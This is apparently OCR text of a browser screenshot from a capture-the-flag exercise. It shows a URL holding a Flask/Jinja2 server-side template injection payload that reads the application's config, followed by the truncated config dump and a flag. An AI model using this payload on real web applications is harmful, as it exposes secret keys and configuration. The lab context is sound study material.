 f897e14d-aa61-490c-a979-4fa
不安全 node4.buuoj.cn:81/shrine/%7B%7Bget_flashed_messages.__globals__['current_app'].config%7D%7D
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESS
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': N
False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SER
'flag{3b4ad202-e46d-4e53-a198-fa89d5b13e10}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TES
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': No
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>